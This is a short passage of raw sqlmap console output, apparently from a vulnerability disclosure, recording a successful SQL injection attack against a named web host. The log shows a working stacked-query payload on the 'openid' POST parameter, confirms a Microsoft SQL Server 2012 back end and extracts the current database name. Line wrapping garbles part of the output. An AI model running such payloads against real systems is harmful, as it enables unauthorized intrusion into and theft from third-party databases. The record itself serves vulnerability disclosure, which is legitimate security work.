 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: openid (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: account=&mobile=987-65-4329&openid=1';WAITFOR DELAY '0:0:5'--
---
[10:00:25] [INFO] testing Microsoft SQL Server
[10:00:25] [INFO] confirming Microsoft SQL Server
[10:00:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[10:00:25] [INFO] fetching current database
[10:00:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:00:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[10:00:47] [INFO] adjusting time delay to 1 second due to good response times
anv
current database: 'Canv'
[10:01:01] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\365webcall.2office.cn'
www.wooyun.org